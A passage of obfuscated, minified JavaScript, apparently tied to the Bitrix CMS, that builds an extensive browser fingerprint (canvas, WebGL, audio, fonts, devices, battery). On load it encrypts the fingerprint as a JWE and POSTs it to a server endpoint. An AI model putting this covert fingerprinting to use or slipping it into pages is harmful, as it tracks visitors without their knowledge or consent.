'deviceMemory':navigator[_0x1620ab(0x276)]||0x8,'window.devicePixelRatio':window[_0x1620ab(0x317)]||0x1};}[a0_0x31f2be(0x4c8)](){const _0x3a6931=a0_0x31f2be,_0x4c1b91={'DprUS':_0x3a6931(0x4f8)};try{if(screen[_0x3a6931(0x4ed)])return{'angle':screen[_0x3a6931(0x4ed)][_0x3a6931(0x3be)]||0x0,'type':screen[_0x3a6931(0x4ed)][_0x3a6931(0x217)]||_0x4c1b91[_0x3a6931(0x35c)]};}catch(_0x706ff4){}return{'angle':0x0,'type':_0x4c1b91[_0x3a6931(0x35c)]};}}async function generateFingerprint(){const _0x1f7313=a0_0x31f2be,_0x4167bb=new BrowserFingerprint(),_0xb76ec3=await _0x4167bb[_0x1f7313(0x2ae)]();return _0xb76ec3;}if(typeof module!=='undefined'&&module['exports'])module[a0_0x31f2be(0x3d8)]=BrowserFingerprint;else typeof window!==a0_0x31f2be(0x434)&&(window[a0_0x31f2be(0x467)]=BrowserFingerprint,window[a0_0x31f2be(0x397)]=generateFingerprint);const SUBMIT_URL=a0_0x31f2be(0x341),PUBLIC_PEM=a0_0x31f2be(0x50f),te=new TextEncoder();function a0_0x4d1a(){const _0x206bd9=['maxCombinedVertexUniformComponents2','MIN_PROGRAM_TEXEL_OFFSET','Period','webkitSpeechRecognition','getPlugins','tilt','IViGZ','GrayText','smoothingTimeConstant','orientationX','labEd','PannerNodePositionYMaxValue','getScreenInfo','KeyY','CWwkK','catch','color','aFTFD','BITRIX_SM_USH=','Accept','TsKPL','Not.A/Brand','padStart','downlink','AudioListenerForwardZDefaultValue','colorDepth','dark','summarizer','SAMPLE_BUFFERS','deviceId','iNmtQ','angle','exportKey','PannerNodeOrientationZMinValue','bLGtV','autoGainControl','oaHEB','generateTags','DynamicsCompressorNodeAttackMinValue','positionX','Bookman\x20Old\x20Style','doNotTrack','kFppa','PannerNodeOrientationXMinValue','BuRNI','KeyT','BidLH','12oTePhn','closePath','X-Forwarded-Proto','toHZT','QCyWF','DawZq','TXxXj','serial','vendor','RiSkm','exports','suppressLocalAudioPlayback','color-index','saturation','PannerNodeOrientationZDefaultValue','3105812LRGVNu','BiquadFilterNodeGainDefaultValue','Shader','PannerNodePositionZDefaultValue','small-caption','MAX_UNIFORM_BUFFER_BINDINGS','axWoW','bgra8unorm','canvas','QHcRP','PressureObserver','greenBits2','contrast','PmVUo','SAMPLES','displaySurface','greenBits','reduction','DynamicsCompressorNodeAttackDefaultValue','MpseJ','Netscape','MAX_FRAGMENT_INPUT_COMPONENTS','STENCIL_WRITEMASK','triangle','KeyD','getRectanglesFingerprint','DynamicsCompressorNodeKneeDefaultValue','PannerNodePositionZMinValue','getWebGLProperties','pipeThrough','forwardZ','minProgramTexelOffset2','AudioListenerUpZDefaultValue','StereoPannerNodePanMaxValue','fontSize','rGwqX','saveData','27576qHKnas','zGOVX','OrXiS','getAttribLocation','Enable','ZHdUn','BiquadFilterNodeQDefaultValue','UzLSy','Book\x20Antiqua','ESEpW','23862zTlsoJ','dgYJk','zmcoD','arc','tZCjv','X-Request-Id','upX','join','Digit6','sUmyI','sharedStorage','idzPP','Backquote','Georgia','zbIiM','AES-GCM','YaBrowser','maxCombinedTextureImageUnits2','height','getAudioFingerprint','Disable','GainNodeGainMaxValue','WEBKIT_EXT_texture_filter_anisotropic','PannerNodeOrientationYMaxValue','pJGJw','createShader','Authorization','hover','text/plain','Arial\x20Black','OscillatorNodeType','FLOAT','maxUniformBlockSize2','NkJaw','then','innerHeight','iAPPM','jvBER','inputBuffer','getConnectionInfo','undefined','colorTemperature','VERSION','CQoJa','Win32','ThreeDShadow','threshold','FileSystemObserver','ThreeDLightShadow','ihRkM','Portable\x20Document\x20Format','aspect-ratio','style','SHADING_LANGUAGE_VERSION','955lJtBiV','ActiveText','iGWFh','toDataURL','Firefox','Microsoft\x20Sans\x20Serif','vfcbM','delayTime','dboVN','video','Menu','Kyyuu','Referer','outerHeight','DynamicsCompressorNodeReleaseDefaultValue','maxCombinedFragmentUniformComponents2','STENCIL_BITS','availWidth','KeyR','pBpgz','25.6','Windows\x2010','SKVIG','vOKJI','eWXjE','ActiveCaption','gain','hdVsQ','nfc','XeQRR','getRandomValues','maxCubeMapTextureSize','maxValue','startsWith','ALIASED_POINT_SIZE_RANGE','push','getBattery','BrowserFingerprint','buffer','sUyeo','RSA-OAEP-256','assign','DynamicsCompressorNodeReduction','MAX_CUBE_MAP_TEXTURE_SIZE','getMediaConstraints','PxnDc','linkProgram','upY','ref','level','maxCombinedUniformBlocks2','nlFcY','LOW_FLOAT','MAX_VERTEX_ATTRIBS','pSDHS','TrbNM','digest','getSupportedExtensions','print','WebKit','availHeight','SoFlv','round','Accept-Encoding','positionY','match','BQvEd','ThreeDFace','getAudioProperties','AudioListenerUpYMinValue','hardwareConcurrency','getVoices','createStereoPanner','webgl2','AQRaV','Mac\x20OS\x20X','ITgcs','forwardX','775128mSgQqM','encrypt','getCapabilities','brands','stringify','readPixels','WebKit\x20built-in\x20PDF','iEdaV','dfnou','BLUE_BITS','localService','mKdtV','LEwAt','MEDIUM_INT','release','hEfFT','MAX_VERTEX_UNIFORM_VECTORS','eATkG','availLeft','pako','xrXeg','MarkText','FwLqH','getCommonHeaders','AudioListenerUpXDefaultValue','arrayBuffer','icon','depthBits','AGlVS','xZycn','Digit3','effectiveType','KeyA','voiceIsolation','stencilBackWritemask2','bEjMz','HSdmo','GXpTj','noiseSuppression','destination','BracketRight','CWelp','maxServerWaitTimeout2','puDNO','registerContentHandler','exposureMode','shadingLanguage2','AnalyzerNodeFftSize','129723eHIPTC','136','MAX_DRAW_BUFFERS','DVnRc','serviceWorker','FzHXw','A256GCM','Calibri','getOrientationInfo','getKeyboardLayout','getFonts','redBits2','Windows','CaptureController','Cambria','RED_BITS','Highlight','WEBGL_debug_renderer_info','klPoT','ConstantSourceNodeOffsetMaxValue','ANGLE_instanced_arrays,EXT_blend_minmax,EXT_clip_control,EXT_color_buffer_half_float,EXT_depth_clamp,EXT_float_blend,EXT_frag_depth,EXT_polygon_offset_clamp,EXT_shader_texture_lod,EXT_texture_compression_bptc,EXT_texture_compression_rgtc,EXT_texture_filter_anisotropic,EXT_texture_mirror_clamp_to_edge,EXT_sRGB,OES_element_index_uint,OES_fbo_render_mipmap,OES_standard_derivatives,OES_texture_float,OES_texture_float_linear,OES_texture_half_float,OES_texture_half_float_linear,OES_vertex_array_object,WEBGL_color_buffer_float,WEBGL_compressed_texture_astc,WEBGL_compressed_texture_etc,WEBGL_compressed_texture_etc1,WEBGL_compressed_texture_s3tc,WEBGL_compressed_texture_s3tc_srgb,WEBGL_debug_renderer_info,WEBGL_debug_shaders,WEBGL_depth_texture,WEBGL_draw_buffers,WEBGL_lose_context,WEBGL_multi_draw,WEBGL_polygon_mode','getWebRTCCodecs','maxProgramTexelOffset2','qIOpk','Kmlnb','wZgWQ','mmpID','HighlightText','caption','less','PannerNodeOrientationZMaxValue','KeEsa','availTop','browsingTopics','Origin','hid','subpixelBits','MAX_VERTEX_TEXTURE_IMAGE_UNITS','torch','message-box','getProperties','maybe','maxRenderBufferSize2','SbfDH','includes','orientation','monochrome','maxElementsVertices2','appCodeName','STENCIL_BACK_VALUE_MASK','disconnect','Content-Length','latency','SNdEm','rangeMax','Host','landscape-primary','X-Forwarded-For','max3DTextureSize2','Digit1','maxElementsIndices2','IpBpP','Digit8','yYhPb','qpnvy','KeyZ','aRswG','focusMode','gplWZ','getFeatures','MAX_COLOR_ATTACHMENTS','knee','groupId','Hfupx','hDORj','shaderSource','fill','iuLjj','nWGWr','-----BEGIN\x20PUBLIC\x20KEY-----\x0aMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyggWav+GU9NDzfGj3Vby\x0akHzJOul3KCT8lLWPT/KFFP7sK5uoOGouMcSGd+K++0eZU04n7BHzZQECI3qh7tNY\x0a8u8S6UnlIo6vSJtfTyGqQhmcd5/p1q11M3GkmqM9Bhl1LiV3YNm+r6E3R5QTC8hU\x0aE0v2/dSnHvnV8i4W1lU6gjoVpXmSFE4zXbQbCflkWa+Sv96Zaw3BXrEOZFRXzCTk\x0amYNm4jZVkmgvZkcGRMLUvV7Pipp6vu432Fypm2i9jbcMJ+OAqhiu/+EBNK2ETA81\x0aiQqO1hd0M2WTE9BZY4k2PVDgWiw4+I1io3rJJHqfXJV8izCjM1mZzbvrBBPTCF9D\x0anQIDAQAB\x0a-----END\x20PUBLIC\x20KEY-----','maxVertexTextureImageUnits2','RVlxf','start','attack','chargingTime','webkitAudioContext','none','maxTouchPoints','spki','gUFRW','getUserAgentData','maxFragmentUniformComponents2','ZegXE','JTZnt','HTMLFencedFrameElement','Wingdings','FieldText','huZmy','MAX_PROGRAM_TEXEL_OFFSET','Sec-Ch-Ua-Mobile',';q=0.9,','getNavigatorAttributes','MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS','PannerNodeOrientationYMinValue','KeyN','setValueAtTime','lrFJr','webglContextAttributesDefaults','WYimU','Minus','DOZkd','MAX_VERTEX_UNIFORM_COMPONENTS','Garamond','platform','WZTJj','JjCgw','IcabJ','MnfEj','Century','NSeOV','sampleBuffers2','rangeMin','video/',';q=0.9','RBkyn','Quote','getMediaDevices','menu','subarray','Digit5','mijKd','PannerNodeOrientationXDefaultValue','GmdBZ','aUPLl','drawArrays','KeyH','hashString','Digit0','AudioListenerForwardXDefaultValue','ActiveBorder','Digit7','measureText','checkHLSSupport','facingMode','bindBuffer','BiquadFilterNodeDetuneMinValue','stencilBackValueMask2','GainNodeGainDefaultValue','maxVertexUniformVectors','more','bUaaq','audio','resolution','KeyG','getShaderPrecisionFormat','MAX_ELEMENTS_INDICES','ButtonShadow','WindowText','GZIP','coarse','BiquadFilterNodeDetuneDefaultValue','EmIfo','estimate','storage','NFuZi','RiGIr','font','languages','adSEE','Dxwuq','appVersion','maxRenderBufferSize','appendChild','MAX_VERTEX_UNIFORM_BLOCKS','from','aSDHs','playbackRate','getCanvasFingerprint','createBiquadFilter','zoom','description','MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS','getContext','sampleRate','languageModel','AudioBufferSourceNodePlaybackRateMinValue','extensions2','quota','OscillatorNodeDetuneMaxValue','WebGL\x20GLSL\x20ES\x203.00\x20(OpenGL\x20ES\x20GLSL\x20ES\x203.0\x20Chromium)','suffixes','RENDERER','UNSIGNED_BYTE','DelayNodeDelayTimeMinValue','HyuOE','DynamicsCompressorNodeThresholdDefaultValue','AudioListenerPositionYMaxValue','DynamicsCompressorNodeReleaseMinValue','translation','maxTransformFeedbackInterleavedComponents2','X-Forwarded-Host','rgb(255,0,255)','getParameter','windowControlsOverlay','AudioListenerForwardXMinValue','getDisplayMedia','replace','subtle','zkddz','voiceURI','amvgH','DynamicsCompressorNodeKneeMaxValue','sharpness','Microsoft\x20Edge\x20PDF\x20Viewer','charCodeAt','length','fcgoE','RsTMb','AudioListenerForwardXMaxValue','Impact','listener','HIGH_FLOAT','MAX_VIEWPORT_DIMS','sampleSize','raw','PannerNodeOrientationYDefaultValue','JWGhs','Google\x20Inc.','aJYtt','CropTarget','maxTransformFeedbackSeparateComponents2','upZ','forEach','createConstantSource','getMaxAnisotropy','36611289NZkVXc','div','fillText','xAKPK','CCtSv','X-Real-Ip','fontFamily','lYkPH','NQJqq','kxaFd','rgba(102,\x20204,\x200,\x200.7)','no-preference','AudioListenerForwardYMaxValue','AudioListenerPositionZMinValue','BiquadFilterNodeFrequencyMinValue','type','DynamicsCompressorNodeKneeMinValue','position','maxVertexUniformComponents2','zUuKr','multiply','VPdQr','KeyB','getWebGPUInfo','DelayNodeDelayTimeMaxValue','useProgram','audio/ogg;\x20codecs=vorbis','400','rtt','maxTextureImageUnits','default','maxElementIndex2','getCSSFeatures','totalJSHeapSize','jTjUm','application/vnd.apple.mpegurl','OscillatorNodeFrequencyMaxValue','precision','contacts','Trebuchet\x20MS','lvTsw','SHA-256','Dcnll','webgl_error','maxTextureLodBias2','bluetooth','DynamicsCompressorNodeThresholdMinValue','KEBPV','JRylm','wndKP','AudioContext','PannerNodePositionZMaxValue','AudioListenerForwardZMinValue','KeyM','KeyS','queryLocalFonts','Courier\x20New','WUrim','writer','DoMNF','uPGrJ','landscape','drawingBufferHeight','experimental-webgl','Digit4','maxTransformFeedbackSeparateAttribs2','Sec-Fetch-Dest','Backslash','Lucida\x20Console','LFGCp','KeyO','data','TRIANGLE_STRIP','blueBits2','Chrome','MOZ_EXT_texture_filter_anisotropic','ButtonText','createOscillator','PannerNodePositionXMaxValue','STATIC_DRAW','FEzwO','stencilWritemask2','OxJMM','AudioListenerUpXMaxValue','Sec-Fetch-Mode','Lvutb','attributionReporting','qjhSG','EyeDropper','maxChannelCount','TnXSr','pixelDepth','maxVertexAttribs2','Century\x20Gothic','imeSJ','Bzurl','HWGQX','PQjBx','KeyL','video/mp4;\x20codecs=\x22avc1.42E01E\x22','VVKoe','device-aspect-ratio','PDF\x20Viewer','MAX_ARRAY_TEXTURE_LAYERS','BiquadFilterNodeType','Chromium','toString','prototype','OADKX','abs','deviceMemory','#069','maxTextureImageUnits2','frequencyBinCount','MAX_COMBINED_TEXTURE_IMAGE_UNITS','WindowFrame','attachShader','ugAiZ','canPlayType','getBatteryInfo','Cqwlv','RGBA','YteIn','close','aliasedLineWidthRange2','pointsOfInterest','label','XZLHE','RvdEI','aQEZU','jFsAF','bboal','LdnIw','fromCharCode','gzip','Consolas','getStorageQuota','Yqguq','JVfgA','function\x20Object()\x20{\x20[native\x20code]\x20}','Times\x20New\x20Roman','dischargingTime','mediaDevices','Comma','frequency','Cache-Control','Slash','slice','maxFragmentUniformVectors2','Lucida\x20Sans\x20Unicode','appName','hVjxR','MAX_TEXTURE_MAX_ANISOTROPY_EXT','8137008TJnzNB','X-Forwarded-Port','getHeapSize','SUBPIXEL_BITS','text/pdf','globalCompositeOperation','contentType','KeyC','BiquadFilterNodeFrequencyDefaultValue','maxUniformBufferBindings2','DynamicsCompressorNodeReleaseMaxValue','UYZGF','GjySg','generate','Desktop','userAgentData','createElement','audio_not_supported','rec2020','Sec-Ch-Ua-Platform','KeyW','TkUzg','createGain','maxVertexAttribs','application/pdf','getWebGLFingerprint','oqjJk','AudioBufferSourceNodeDetuneMaxValue','ulQzw','Google\x20Inc.\x20(Google)','mCgSq','getExtension','AudioListenerPositionZMaxValue','10bqRnzD','MEDIUM_FLOAT','AudioListenerPositionXMaxValue','GREEN_BITS','offset','ThreeDDarkShadow','ghidN','KeyK','fillRect','Lbilg','STENCIL_VALUE_MASK','Sec-Ch-Ua','pictureInPictureEnabled','getUserAgent','maxViewportDims','AudioBufferSourceNodePlaybackRateDefaultValue','jppJg','maxDecibels','wpjsI','name','WebKit\x20WebGL','ButtonFace','alphaBits','APbuz','ratio','BiquadFilterNodeQMinValue','maxCombinedTextureImageUnits','echoCancellation','shVNr','aliasedPointSizeRange2','baseLatency','jkYLU','WNriO','width','MAX_FRAGMENT_UNIFORM_VECTORS','probably','MBBiW','qVPNq','qEfjH','Chrome\x20PDF\x20Viewer','fziDm','qDruA','fine','DynamicsCompressorNodeThresholdMaxValue','Linux','Canvas\x20fingerprint','20030107','connect','stencilBits','pvOap','112AzmXil','getSystemFonts','MAX_SAMPLES','fillStyle','lHaWX','memory','tRmsL','textBaseline','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20precision\x20mediump\x20float;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20void\x20main()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gl_FragColor\x20=\x20vec4(1.0,\x200.0,\x200.0,\x201.0);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','WKLga','qFKgS','KeWFM','BiquadFilterNodeDetuneMaxValue','FoEzN','AudioListenerUpZMaxValue','createBuffer','showOpenFilePicker','SHA-1','samples2','pyJmf','ALPHA_BITS','KeyP','GainNodeGainMinValue','fftSize','userAgent','BCPoG','enableVertexAttribArray','exposureTime','BfOEd','removeChild','PzuWx','some','qgyjT','ThreeDHighlight','decrypt','devicePixelRatio','compileShader','light','MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS','AudioListenerPositionYMinValue','EdxCR','stencilBits2','wqpGA','Tahoma','hdShl','blueBits','joinAdInterestGroup','Comic\x20Sans\x20MS','BiquadFilterNodeFrequencyMaxValue','iso','pan','AudioListenerForwardYMinValue','getShaderPrecision','UNMASKED_RENDERER_WEBGL','body','Semicolon','IkVAG','ButtonBorder','KeyQ','CaptionText','DeJfD','fhUpy','Background','version2','MAX_VERTEX_OUTPUT_COMPONENTS','OscillatorNodeFrequencyMinValue','DmIjA','encode','depthBits2','sImBp','currentTime','minValue','createPanner','drawingBufferWidth','AzwEY','MAX_3D_TEXTURE_SIZE','maxFragmentUniformVectors','/bitrix/user.php','yUrCE','UfJSa','PannerNodeOrientationXMaxValue','fontStyle','aspectRatio','onaudioprocess','qwvgq','wiLbu','mcZin','MAX_ELEMENTS_VERTICES','charging','srgb','bzTgC','BDwdG','RSA-OAEP','rgb(','maxVertexOutputComponents2','map','maxFragmentUniformBlocks2','AudioListenerPositionZDefaultValue','AnalyzerNodeMinDecibels','maxDrawBuffers2','AudioListenerUpYMaxValue','entries','AudioListenerPositionYDefaultValue','gpu','DprUS','YrXvf','status-bar','maxViewportDims2','maxTextureSize','outputLatency','MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS','monospace','MAX_VARYING_VECTORS','PannerNodePositionXMinValue','UdwtD','getSystemColors','DDNVk','mobile','defaultValue','AzZDq','HsUzL','MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS','audio/mpeg;\x20codecs=\x22mp3\x22','ckFsv','maxVertexTextureImageUnits','orientationY','Scrollbar','BMIrg','BiquadFilterNodeGainMinValue','AudioListenerPositionXDefaultValue','ondevicechange','ARRAY_BUFFER','VwLhZ','internal-pdf-viewer','matches','hdohM','yVvGN','wKtNG','cOaGb','webgl_not_supported','maxFragmentInputComponents2','split','FCAZP','maxVertexUniformBlocks2','KeyV','MAX_FRAGMENT_UNIFORM_COMPONENTS','getCodecSupport','detune','top','enumerateDevices','kind','rXJQA','positionZ','pcrXF','BracketLeft','Lbrwa','webgl','fingerprint','serif','AudioBufferSourceNodeDetuneMinValue','maxVaryingVectors','DynamicsCompressorNodeRatioMaxValue','createDelay','generateFingerprint','26qWndJU','KeyE','maxColorAttachments2','DEPTH_BITS','simpleHash','MAX_ELEMENT_INDEX','OscillatorNodeDetuneMinValue'];a0_0x4d1a=function(){return _0x206bd9;};return a0_0x4d1a();}function pemToArrayBuffer(_0x452414){const _0x329161=a0_0x31f2be,_0x3d814a={'aQEZU':function(_0x132b8a,_0x2e4248){return _0x132b8a(_0x2e4248);},'hDORj':function(_0x5d4ddc,_0x51cc2c){return _0x5d4ddc<_0x51cc2c;}},_0x51280f=_0x452414[_0x329161(0x1eb)](/-----BEGIN [^-]+-----/,'')[_0x329161(0x1eb)](/-----END [^-]+-----/,'')[_0x329161(0x1eb)](/\s+/g,''),_0x1f154b=_0x3d814a[_0x329161(0x289)](atob,_0x51280f),_0x4c7163=new Uint8Array(_0x1f154b[_0x329161(0x1f4)]);for(let _0x583784=0x0;_0x3d814a[_0x329161(0x50a)](_0x583784,_0x1f154b[_0x329161(0x1f4)]);_0x583784++)_0x4c7163[_0x583784]=_0x1f154b[_0x329161(0x1f3)](_0x583784);return _0x4c7163[_0x329161(0x468)];}function abToBase64Url(_0x9fed8e){const _0x412dd0=a0_0x31f2be,_0x5839bd={'qgyjT':function(_0x36eebd,_0x15501c){return _0x36eebd<_0x15501c;},'SNdEm':function(_0x5c6733,_0x19d7a2){return _0x5c6733+_0x19d7a2;},'HWGQX':function(_0x4b004a,_0x4f688a){return _0x4b004a(_0x4f688a);}},_0x455e8f=new Uint8Array(_0x9fed8e);let _0x4a8789='';const _0x1c5261=0x8000;for(let _0x59d8bd=0x0;_0x5839bd[_0x412dd0(0x314)](_0x59d8bd,_0x455e8f['length']);_0x59d8bd+=_0x1c5261){_0x4a8789+=String[_0x412dd0(0x28d)](..._0x455e8f[_0x412dd0(0x540)](_0x59d8bd,_0x5839bd[_0x412dd0(0x4f5)](_0x59d8bd,_0x1c5261)));}return _0x5839bd[_0x412dd0(0x268)](btoa,_0x4a8789)[_0x412dd0(0x1eb)](/\+/g,'-')[_0x412dd0(0x1eb)](/\//g,'_')[_0x412dd0(0x1eb)](/=+$/,'');}async function importRsaPublicKeyFromPem(_0x144d50){const _0x255847=a0_0x31f2be,_0x51dff9={'fcgoE':function(_0x1a39e1,_0x4a2f1e){return _0x1a39e1(_0x4a2f1e);},'QCyWF':_0x255847(0x350),'eATkG':_0x255847(0x491)};return crypto[_0x255847(0x1ec)]['importKey'](_0x255847(0x518),_0x51dff9[_0x255847(0x1f5)](pemToArrayBuffer,_0x144d50),{'name':_0x51dff9[_0x255847(0x3d2)],'hash':_0x255847(0x231)},![],[_0x51dff9[_0x255847(0x4a1)]]);}async function gzipCompressUint8(_0x169592){const _0x5b2ef9=a0_0x31f2be,_0x95d156={'JRylm':_0x5b2ef9(0x28e),'guyBn':'Нет\x20CompressionStream\x20и\x20pako\x20—\x20не\x20могу\x20сжать\x20gzip'};if(typeof CompressionStream!=='undefined'){const _0x4e1afc=new CompressionStream(_0x95d156[_0x5b2ef9(0x238)]),_0x4ea532=new Response(_0x169592)['body'][_0x5b2ef9(0x3fa)](_0x4e1afc),_0x2b2774=await new Response(_0x4ea532)[_0x5b2ef9(0x4a9)]();return new Uint8Array(_0x2b2774);}if(window[_0x5b2ef9(0x4a3)]?.[_0x5b2ef9(0x28e)])return pako['gzip'](_0x169592);throw new Error(_0x95d156['guyBn']);}async function aesGcmEncrypt(_0x155728,_0x16da71){const _0xd8a909=a0_0x31f2be,_0x5125f8={'vOKJI':_0xd8a909(0x41b)},_0x2f0522=crypto[_0xd8a909(0x460)](new Uint8Array(0xc)),_0x40919a=await crypto['subtle'][_0xd8a909(0x491)]({'name':_0x5125f8[_0xd8a909(0x459)],'iv':_0x2f0522},_0x155728,_0x16da71);return{'iv':_0x2f0522['buffer'],'ciphertext':_0x40919a};}function splitCipherAndTag(_0x18a4a0){const _0x50b9ea=a0_0x31f2be,_0x237e43={'AzwEY':function(_0x276a06,_0x4dd7b7){return _0x276a06<=_0x4dd7b7;},'iGWFh':'ciphertext\x20too\x20short','zGOVX':function(_0x445cac,_0x2ac5bc){return _0x445cac-_0x2ac5bc;}},_0x41be56=new Uint8Array(_0x18a4a0),_0x3d4dc8=0x10;if(_0x237e43[_0x50b9ea(0x33e)](_0x41be56[_0x50b9ea(0x1f4)],_0x3d4dc8))throw new Error(_0x237e43[_0x50b9ea(0x444)]);const _0x4bfeae=_0x41be56[_0x50b9ea(0x29b)](0x0,_0x41be56['length']-_0x3d4dc8),_0x366fc7=_0x41be56['slice'](_0x237e43[_0x50b9ea(0x403)](_0x41be56[_0x50b9ea(0x1f4)],_0x3d4dc8));return{'cipher':_0x4bfeae,'tag':_0x366fc7};}async function makeJweCompactFromObject(_0x314c2b,_0xfec596){const _0x71a875=a0_0x31f2be,_0x14f203={'huZmy':function(_0x1e1183,_0x138c09){return _0x1e1183(_0x138c09);},'AzZDq':_0x71a875(0x316),'UzLSy':function(_0x4202b6,_0x3d88df,_0x40dc77){return _0x4202b6(_0x3d88df,_0x40dc77);},'qFKgS':_0x71a875(0x350),'aRswG':_0x71a875(0x46a),'RiSkm':_0x71a875(0x4c6),'aSDHs':'JWE'},_0x310204=te[_0x71a875(0x337)](JSON['stringify'](_0x314c2b)),_0x3ce396=await _0x14f203[_0x71a875(0x521)](gzipCompressUint8,_0x310204),_0x4e4bfb=await crypto['subtle']['generateKey']({'name':_0x71a875(0x41b),'length':0x100},!![],[_0x71a875(0x491),_0x14f203[_0x71a875(0x36b)]]),{iv:_0x1cb99e,ciphertext:_0x567b93}=await _0x14f203[_0x71a875(0x409)](aesGcmEncrypt,_0x4e4bfb,_0x3ce396),_0x294c44=await crypto[_0x71a875(0x1ec)][_0x71a875(0x3bf)](_0x71a875(0x1fd),_0x4e4bfb),_0x5302ae=await importRsaPublicKeyFromPem(_0xfec596),_0x2d1efd=await crypto[_0x71a875(0x1ec)][_0x71a875(0x491)]({'name':_0x14f203[_0x71a875(0x2fe)]},_0x5302ae,_0x294c44),{cipher:_0x360034,tag:_0x5baf1f}=_0x14f203[_0x71a875(0x521)](splitCipherAndTag,_0x567b93),_0x5d0150={'alg':_0x14f203[_0x71a875(0x502)],'enc':_0x14f203[_0x71a875(0x3d7)],'zip':_0x71a875(0x1bb),'typ':_0x14f203[_0x71a875(0x1cc)]},_0x1d48fd=_0x14f203[_0x71a875(0x521)](abToBase64Url,te[_0x71a875(0x337)](JSON[_0x71a875(0x494)](_0x5d0150))),_0x10fb50=_0x14f203['huZmy'](abToBase64Url,_0x2d1efd),_0x573e86=abToBase64Url(_0x1cb99e),_0x420dbd=abToBase64Url(_0x360034),_0x1dbd62=_0x14f203[_0x71a875(0x521)](abToBase64Url,_0x5baf1f);return _0x1d48fd+'.'+_0x10fb50+'.'+_0x573e86+'.'+_0x420dbd+'.'+_0x1dbd62;}function a0_0x4696(_0x553d10,_0x105c85){const _0x4d1a4d=a0_0x4d1a();return a0_0x4696=function(_0x46962e,_0x103db0){_0x46962e=_0x46962e-0x1a5;let _0x7cf57c=_0x4d1a4d[_0x46962e];return _0x7cf57c;},a0_0x4696(_0x553d10,_0x105c85);}async function collectAndSendJwe(){const _0x5f1577=a0_0x31f2be,_0x2f2888={'PxnDc':function(_0x2360a5){return _0x2360a5();},'lxinn':_0x5f1577(0x428)},_0x1661e4=await _0x2f2888[_0x5f1577(0x46f)](generateFingerprint),_0x2a1af1=await makeJweCompactFromObject(_0x1661e4,PUBLIC_PEM),_0x3d5eae=await fetch(SUBMIT_URL,{'method':'POST','headers':{'Content-Type':_0x2f2888['lxinn']},'body':_0x2a1af1});return _0x2a1af1;}function hasBitrixUshCookie(){const _0x15faf9=a0_0x31f2be;return document['cookie'][_0x15faf9(0x381)](';')[_0x15faf9(0x313)](_0x1ee24f=>_0x1ee24f['trim']()[_0x15faf9(0x463)](_0x15faf9(0x3b1)));}!hasBitrixUshCookie()&&collectAndSendJwe()[a0_0x31f2be(0x42e)](_0x3becd9=>{return _0x3becd9;})[a0_0x31f2be(0x3ae)](_0x24bbe6=>{return _0x24bbe6;});
//# sourceMappingURL=core.map.js